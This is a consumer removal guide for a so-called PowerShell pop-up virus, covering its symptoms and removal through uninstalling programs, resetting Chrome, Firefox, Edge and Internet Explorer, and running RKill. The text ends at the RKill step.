If you are annoyed by frequent and unwanted pop-ups from Windows PowerShell on your computer, you may be wondering if your system is infected by a virus or malware. PowerShell is a legitimate and powerful tool that can be used to automate tasks and run scripts on Windows computers. However, it can also be abused by malicious actors to execute harmful commands and compromise your security.
In this blog post, we will explain what PowerShell pop-up virus is, how it can affect your computer, and how you can remove it safely and effectively. We will also share some tips on how to prevent PowerShell pop-up virus from infecting your computer again in the future.
![How To Remove Powershell Virus [Removal Guide] 1 Powershell Pop-up Virus](https://malwaretips.com/blogs/wp-content/uploads/2023/04/Powershell-Pop-up-Virus-1024x265.jpg)
What Is PowerShell Pop-up Virus?
PowerShell pop-up virus is a term that refers to any malicious program or script that uses PowerShell to run automatically and display unwanted pop-ups on your computer. These pop-ups may contain advertisements, warnings, alerts, or other messages that try to trick you into clicking on them or following their instructions.
Some examples of PowerShell pop-up virus are:
- A fake antivirus program that claims to have detected threats on your computer and asks you to pay for a license or download a removal tool.
- A ransomware program that encrypts your files and demands a payment to unlock them.
- A phishing program that pretends to be from a legitimate company or organization and asks you to enter your personal or financial information.
- A spyware program that monitors your online activities and steals your data or credentials.
PowerShell pop-up virus can be very dangerous and damaging to your computer and privacy. It can slow down your system performance, corrupt your files, change your settings, install other malware, access your webcam or microphone, or even take over your entire system.
How Can You Tell If You Have PowerShell Pop-up Virus?
There are some signs that can indicate if you have PowerShell pop-up virus on your computer. These include:
- Frequent and unwanted pop-ups from Windows PowerShell that appear randomly or when you start your computer.
- Slow or sluggish system performance or high CPU usage by PowerShell.exe process.
- Unusual or suspicious changes in your system settings, such as homepage, search engine, wallpaper, etc.
- Unfamiliar or unwanted programs, icons, or extensions on your computer or browser.
- Unexpected or unauthorized charges on your credit card or bank account.
If you notice any of these signs on your computer, you should take immediate action to remove PowerShell pop-up virus and protect your system.
Removal Instructions for Powershell Pop-up Virus
This malware removal guide may appear overwhelming due to the number of steps and numerous programs that are being used. We have only written it this way to provide clear, detailed, and easy-to-understand instructions that anyone can use to remove malware for free.
Please perform all the steps in the correct order. If you have any questions or doubt at any point, stop and ask for our assistance.
To remove the Powershell Pop-up Virus, follow these steps:
- STEP 1: Uninstall malicious programs from Windows
- STEP 2: Reset browsers back to default settings
- STEP 3: Use Rkill to terminate suspicious programs
- STEP 4: Use Malwarebytes to remove for Trojans and Unwanted Programs
- STEP 5: Use HitmanPro to remove Rootkits and other Malware
- STEP 6: Use AdwCleaner to remove Malicious Browser Policies and Adware
- STEP 7: Perform a final check with ESET Online Scanner
STEP 1: Uninstall malicious programs from Windows
In this first step, we will manually check if any unknown or malicious programs are installed on the computer. Sometimes adware and browser hijackers can have a usable Uninstall entry that can be used to remove them.
Windows 11Windows 10Windows 8Windows 7
-


Press the Windows key + I on your keyboard to open the Settings app.
First, open Windows Settings by pressing Windows+I on your keyboard. You can also right-click your Start button and select “Settings” from the list.
-


In the Settings app, click on “Apps” and then “Apps & features”.
When Settings opens, click “Apps” in the sidebar, then select “Apps & Features”.
-


Find the malicious program in the list of installed apps and uninstall it.
In Apps & Features settings, scroll down to the app list and search for unknown or suspicious programs. To make things easier, you can sort all installed programs by their installation date. To do this, click “Sort by” and select “Install date”.
Look out for any suspicious program that could be behind all the drama – anything you don’t remember downloading or that doesn’t sound like a genuine program. When you find a malicious program, click the three dots button beside it and select “Uninstall” in the menu that appears.If you have checked your computer for malicious programs and did not find any, you can proceed with the next step in this guide.
-


Follow the prompts to uninstall the program.
In the next message box, confirm the uninstall process by clicking on Uninstall, then follow the prompts to uninstall the malicious program.
Make sure to read all of the prompts carefully, because some malicious programs try to sneak things in hoping that you won’t read them closely.
-
Press the Windows key + I on your keyboard to open the Settings app.
Press the Windows key + I on your keyboard to open the Settings app. You can also ope the Settings app by clicking the Start button on the taskbar, then select “Settings” (gear icon).
-
In the Settings app, click on “Apps”.
When the “Windows Settings” window opens, click on “Apps“. By default, it should open “Apps and Features” but if it doesn’t, select it from the list on the left.
-
Find the malicious program in the list of installed apps and uninstall it.
In Apps & Features settings, scroll down to the app list and search for unknown or suspicious programs. To make things easier, you can sort all installed programs by their installation date. To do this, click “Sort by” and select “Install date”.
Look out for any suspicious program that could be behind all the drama – anything you don’t remember downloading or that doesn’t sound like a genuine program. When you find a malicious program, click on it and select “Uninstall” in the menu that appears.If you have checked your computer for malicious programs and did not find any, you can proceed with the next step in this guide.
-
Follow the prompts to uninstall the program.
In the next message box, confirm the uninstall process by clicking on Uninstall, then follow the prompts to uninstall the malicious program.
Make sure to read all of the prompts carefully, because some malicious programs try to sneak things in hoping that you won’t read closely.
-
Go to “Program and Features”.
Right-click on the Start button in the taskbar, then select “Programs and Features”. This will take you directly to your list of installed programs.
-
Search for malicious program and uninstall it.
The “Programs and Features” screen will be displayed with a list of all the programs installed on your computer. Scroll through the list until you find any unknown or suspicious program, then click to highlight it, then click the “Uninstall” button.
Look out for any suspicious program that could be behind all the drama – anything you don’t remember downloading or that doesn’t sound like a genuine program.
If you have checked your computer for malicious programs and did not find any, you can proceed with the next step in this guide.
-
Follow the on-screen prompts to uninstall malicious program.
In the next message box, confirm the uninstall process by clicking on Yes, then follow the prompts to uninstall malicious program. Make sure to read all of the prompts carefully, because some malicious programs try to sneak things in hoping that you won’t read closely.
-
Open the “Control Panel”.
Click on the “Start” button, then click on “Control Panel“.
-
Click on “Uninstall a Program”.
When the “Control Panel” appears, click on “Uninstall a Program” from the Programs category.
-
Search for malicious programs and uninstall them.
The “Programs and Features” screen will be displayed with a list of all the programs installed on your computer. Scroll through the list until you find any suspicious or unknown program, then click to highlight it, then click the “Uninstall” button.
Look out for any suspicious program that could be behind all the drama – anything you don’t remember downloading or that doesn’t sound like a genuine program.If you have checked your computer for malicious programs and did not find any, you can proceed with the next step in this guide.
-
Follow the on-screen prompts to uninstall malicious program.
In the next message box, confirm the uninstall process by clicking on Yes, then follow the prompts to uninstall malicious program. Make sure to read all of the prompts carefully, because some malicious programs try to sneak things in hoping that you won’t read closely.
If you are experiencing difficulty while attempting to uninstall a program, you can use Revo Uninstaller to completely remove the unwanted program from your computer.
Now that the malicious programs have been removed from your computer, we can proceed with the next step in this guide.
STEP 2: Reset browsers back to default settings
In this step, we will remove spam notifications, malicious extensions, and change to default any settings that might have been changed by malware.
Please note that this method will remove all extensions, toolbars, and other customizations but will leave your bookmarks and favorites intact. For each browser that you have installed on your computer, please click on the browsers tab below and follow the displayed steps to reset that browser.
ChromeFirefoxMicrosoft EdgeInternet Explorer
Reset Chrome for Windows to default settings
We will now reset your Chrome browser settings to their original defaults. This will reset your startup page, new tab page, search engine, and pinned tabs. It will also disable all extensions and clear temporary data like cookies. Your favorites, history, and saved passwords will not be cleared.
-

Click the three dots in the top-right corner and then click on “Settings”.
Open Chrome and click on the menu button (represented by three vertical dots) in the top right corner of the window. In the dropdown menu that opens, click “Settings“.
-
Click “Advanced”.
Chrome’s “Settings” should now be displayed in a new tab or window, depending on your configuration. In the left sidebar, click on the “Advanced” link.

-
Click “Reset and clean up”.
In the left sidebar, under the “Advanced” section, click on “Reset and clean up“.

-
Click “Reset settings to their original defaults”.
In the main window, the “Reset and clean up” section is visible, as shown in the screenshot below. Click on “Reset settings to their original defaults“.

-
Click “Reset settings”.
A confirmation dialog will now be displayed, detailing the components that will be restored to their default state should you continue with the reset process. To complete the restoration process, click on the “Reset settings” button.
-
(Optional) Reset Chrome Data Sync.
In case a malicious extension reinstalls itself even after performing a browser reset, you have an additional option to reset the data sync for your browser. To do this, navigate to chrome.google.com/sync and click on the Clear Data button.
Reset Firefox for Windows to default settings
We will now reset your Firefox browser settings to their default. The reset feature fixes many issues by restoring Firefox to its factory default state while saving your essential information like bookmarks, passwords, web form auto-fill information, browsing history, and open tabs.
-

Click the three horizontal lines in the top-right corner and then click on “Help”.
Click on Firefox’s main menu button, represented by three horizontal lines. When the drop-down menu appears, select the option labeled “Help“.
-

Click “More troubleshooting information”.
From the Help menu, click on “More troubleshooting information“.
-

Click on “Refresh Firefox”
When the “Troubleshooting Information” page opens, click on the “Refresh Firefox” button.
-
Confirm that you want to reset your browser settings.
To finish the reset process, click on the “Refresh Firefox” button in the new confirmation window that opens.
-
Click “Finish”.
Firefox will now close itself and will revert to its default settings. When it’s done, a window will list the information that was imported. Click on “Finish“.
Your old Firefox profile will be placed on your desktop in a folder named “Old Firefox Data“. If the reset didn’t fix your problem you can restore some of the information not saved by copying files to the new profile that was created. If you don’t need this folder any longer, you should delete it as it contains sensitive information.

Reset Microsoft Edge to default settings
We will now reset your Microsoft Edge browser settings to their default. This will reset your startup page, new tab page, search engine, and pinned tabs. It will also disable all extensions and clear temporary data like cookies. Your favorites, history, and saved passwords will not be cleared.
-

Click the three dots in the top-right corner and then click on “Settings”.
In the top right corner, click on Microsoft Edge’s main menu button, represented by three horizontal dots. When the drop-down menu appears, click on “Settings“.
-
Click on “Reset Settings”.
On the left side of the window, click on “Reset Settings“.

-
Click on “Restore settings to their default values”.
In the main window, click on “Restore settings to their default values“.

-
Click “Reset”.
A confirmation dialog should now be displayed, detailing the components that will be restored to their default state should you continue with the reset process. To complete the restoration process, click on the “Reset” button.
Microsoft Edge will now erase all your personal data, browsing history, and disable all installed extensions. Your bookmarks, though, will remain intact and still be accessible.
Reset Internet Explorer to default settings
We will now reset your Internet Explorer browser settings to their default. You can reset Internet Explorer settings to return them to the state they were in when Internet Explorer was first installed on your computer.
-
Go to “Internet Options”.
Open Internet Explorer, click on the gear icon in the upper-right part of your browser, then select “Internet Options“.
-
Select the “Advanced” tab, then click “Reset”
In the “Internet Options” dialog box, select the “Advanced” tab, then click on the “Reset” button.
-
Click on “Reset”.
In the “Reset Internet Explorer settings” section, select the “Delete personal settings” checkbox, then click on the “Reset” button.
-
Click on “Close”.
When Internet Explorer has completed its task, click on the “Close” button in the confirmation dialogue box.
Close your browser and then you can open Internet Explorer again.
STEP 3: Use Rkill to terminate suspicious programs.
In this thrid step, we will download and run Rkill to terminate suspicious programs that may be running on your computer.
RKill is a program that was developed at BleepingComputer.com that attempts to terminate known malware processes so that your normal security software can then run and clean your computer of infections. When RKill runs it will kill malware processes and then removes incorrect executable associations and fixes policies that stop us from using certain tools.
-
Download Rkill.
You can download RKill to your computer from the below link. When at the download page, click on the Download Now button labeled iExplore.exe. We are downloading a renamed version of Rkill (iExplore.exe) because some malware will not allow processes to run unless they have a certain filename.
-
Run RKill.
After downloading, double-click the iExplore.exe icon to kill malicious processes. In most cases, downloaded files are saved to the Downloads folder.
